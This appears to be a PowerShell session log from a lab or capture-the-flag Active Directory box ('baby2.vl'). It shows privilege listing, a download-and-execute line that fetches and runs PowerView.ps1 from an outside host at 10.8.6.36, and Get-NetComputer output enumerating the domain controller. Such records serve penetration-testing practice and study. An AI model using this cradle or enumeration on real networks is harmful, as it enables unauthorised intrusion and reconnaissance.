 PS C:\Users\Amelia.Griffiths> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== ========
SeMachineAccountPrivilege     Add workstations to domain     Disabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\Users\Amelia.Griffiths> IEX (New-Object Net.Webclient).downloadstring("http://10.8.6.36:8080/PowerView.ps1")
PS C:\Users\Amelia.Griffiths> Get-NetComputer
pwdlastset                    : 4/15/2025 9:43:17 PM
logoncount                    : 98
msds-generationid             : {26, 146, 36, 236...}
serverreferencebl             : CN=DC,CN=Servers,CN=Default-First-Site-Name
                                ,CN=Sites,CN=Configuration,DC=baby2,DC=vl
badpasswordtime               : 12/31/1600 4:00:00 PM
distinguishedname             : CN=DC,OU=Domain Controllers,DC=baby2,DC=vl
objectclass                   : {top, person, organizationalPerson,
                                user...}
lastlogontimestamp            : 4/15/2025 9:43:23 PM
name                          : DC
primarygroupid                : 516
objectsid                     : S-1-5-21-213243958-1766259620-4276976267-10
                                00
samaccountname                : DC$
localpolicyflags              : 0
codepage                      : 0
samaccounttype                : MACHINE_ACCOUNT
whenchanged                   : 4/16/2025 4:43:52 AM
accountexpires                : NEVER
cn                            : DC